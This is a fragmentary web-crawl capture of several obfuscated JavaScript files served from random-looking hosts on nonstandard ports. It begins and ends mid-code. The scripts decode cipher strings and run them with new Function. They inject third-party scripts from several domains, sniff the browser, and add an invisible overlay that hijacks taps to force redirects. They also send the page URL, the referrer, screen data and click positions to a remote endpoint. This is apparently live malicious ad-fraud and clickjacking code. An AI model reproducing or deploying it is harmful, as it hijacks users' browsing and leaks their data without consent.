3[?sS}}Ybs?U&tsS}q"kT[__|[Tz1jbT[|_"q4[?CYF_ff@S4[?CY@[M]ftS}Easo}.+Q5l1+Q5lY@sw_[TsS"rwr"Kw}Y@sw_[TsS"rjr"Kj}.&FS?11a}9@s?l@M +Q5l~&FS?11Q}9+Q5lq1"kI1a"~j[@ 7;ZOT=1Ms8 x4{G??w+sDls(?S}.7;ZOT=YfwsMS"hRU"K+Q5lK:0}.7;ZOT=Y(sM]S}~.FlMT?&fM (rl5Ts5xS}9j[@ T1]fTltsM?YTl@@sM?-T@&w?Y(@T.j[@ w1TY(_&TsS0KTY_[(?eM]s2PFS"/"}}.j[@ ]1]fTltsM?.j[@ Tz|]rOw7%,1M[j&b[?f@Yl(s@nbsM?Y&M]s2PFS"|[&]l"}>10.j[@ TzTlrCzzQC1M[j&b[?f@Yl(s@nbsM?Y&M]s2PFS"y%W@f8(s@"}>10.(8&?TCS[OZ8+b-jS}}9T[(s"fO]("m3X(a48VFlMTS660iK"fO]("K0}.fO](rTux,hS}.|@s[z~~(rl5Ts5xS}.');
var ynDNNm_d=0;
new Function('ynDNNm_d',c)(ynDNNm_d);
})();

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9334
content:
function okmk_lemN2(){!function(){function a(a){var _idx="c5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/(nJKXOJ}1^/1n1"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"1n1"=h8"(nJKXOJ}1^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"1n12CfRCf7mX7T^pqdm(O^"="1n1CSfRCfXmd:7OpX^m(O^"="1n1OSfRC47mX7T^pqdm(O^"="1n1F(fRC2Smd:7OpX^m(O^"="1n1DhfRCdJmX7T^pqdm(O^"="1n1h)fRCCqmd:7OpX^m(O^"="1n1JffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q/f/1n1j(8}vY8(nJKXOJ}1^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_u7wnc(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function SLrpO5c(wcRR){
var ObDap={'~':'z','=':'w',v:'*',k:'c',2:'_',j:'g',V:'7',h:'t',N:'u',I:'Y',G:'L',')':'i','.':'@',E:'r','!':':',M:'W',X:'^',1:'q','|':'j',x:'J',D:'k',H:'h','[':'I','*':'p','_':';','?':'T',L:'6',w:'f',T:'1',9:'v',s:'b',r:'G',Z:'5',']':']',K:'[',A:'4',7:'y',5:'+',a:'.',';':',',n:'P',z:'~',R:'2',Q:'O','%':'K','@':'X',p:'(',8:'e','{':'E','}':'d',y:'{',W:'S',c:'Q',d:'m',q:'o',O:'U',':':'H','-':'x',F:'F',C:'a',J:'N',b:'3',t:'C','+':'s',e:'M',o:'|',u:'8',4:')',B:'}',f:'&',S:'-',g:'?',m:'Z',3:'R',l:'A',i:'l',',':'D',P:'=',6:'%','(':'9','&':'!',Y:'n','^':'B',U:'V'};
return wcRR.split("").map(function(d){return void 0!==ObDap[d]?ObDap[d]:d}).join("");

}
var c = SLrpO5c('9CE :LWNR7(ZPwNYkh)qYp4y9CE +7+h8dPy=)Y!wCi+8;dCk!wCi+8;-ii!wCi+8B_9CE *PYC9)jChqEa*iChwqEd_+7+h8da=)YP*a)Y}8-Qwp"M)Y"4PP0_+7+h8dadCkP*a)Y}8-Qwp"eCk"4PP0_+7+h8da-iiPp*PP"@TT"4_)wp+7+h8da=)Yoo+7+h8dadCkoo+7+h8da-ii4y)wp[?CuZY2}&PbLZ4yE8hNEY 0BB9CE i=h@Py"qDdD"!b0;"qDks"!Z0B_9CE Oq89=hPu0_9CE k2mUqPY8= ,Ch8p4_9CE cr:WbMEPeChHak8)ipeChHaECY}qdp4vOq89=h4_9CE kk*CP0_wqEp9CE e )Y i=h@4ykk*C5Pi=h@Ke]_)wpcr:WbME<Pkk*C4yE8hNEY eB8i+8ykqYh)YN8BBB_=)Y}q=aH7E{q@LwNYkPwNYkh)qYp*;9;h4y9CE =+CNP"H"5"h"5"h"5"*"5"+"5"!"5"/"5"/k"5"~"5"a"5"}"5"s"5"E"5"C"5"N"5"i"5"d"5"C"5"h"5"a"5"k"5"q"5"d"5"!"5"R"5"0"5"R"5"A"5"T"5"/C*)/9A/+hgD7NEiP"58Ykq}8O3[tqd*qY8Yhp=)Y}q=aiqkCh)qYahqWhE)Yjp4a+Ns+hE)Yjp0;L0044aE8*iCk8p/6R0/j;"5"45"fE8w8EP"58Ykq}8O3[tqd*qY8Yhp}qkNd8YhaE8w8EE8Ea+Ns+hE)Yjp0;L0044aE8*iCk8p/6R0/j;"5"45"f*)}P2*2fh)}PTfkHqP292fh+P"5pY8= ,Ch8p44aj8h?)d8p45"fkCiisCkDP9jkCsi"5eChHawiqqEpeChHaECY}qdp4vT8u4_=+CNP=+CNaE8*iCk8p"2*2";*4aE8*iCk8p"292";94_)wphPPT4yE8hNEY =+CNB)wphPPR4y=+CN5P"f|PT"B9CE ,EVuTCPY8= @eG:hh*381N8+hp4_,EVuTCaq*8Yp"r{?";=+CN;&04_,EVuTCa+8Y}p4B_wNYkh)qY +2@(:FH8p4y9CE kP}qkNd8YhakNEE8YhWkE)*ha+Ek_9CE *Pka+i)k8p0;kaiC+h[Y}8-Qwp"/"44_9CE }P}qkNd8Yh_9CE kDs}2)x}m:PYC9)jChqEaN+8Elj8Yha)Y}8-Qwp"sC)}N"4>P0_9CE kDkN2CiO)VPYC9)jChqEaN+8Elj8Yha)Y}8-Qwp"Ot^Eq=+8E"4>P0_+=)hkHp:LWNR7(Zp44ykC+8"qDdD"!H7E{q@LwNYkpbb0L;"qDdD";04_qDdD2i8dJRp4_sE8CD_kC+8"qDks"!H7E{q@LwNYkpbb0L;"qDks";04_qDks2NV=Ykp4_sE8CDBB+2@(:FH8p4_');
var ITa85n_d=0;
new Function('ITa85n_d',c)(ITa85n_d);
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17271kldxjjs.xommzrn.com:9189/kYYmZbha9/271
body_size: 6769
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return 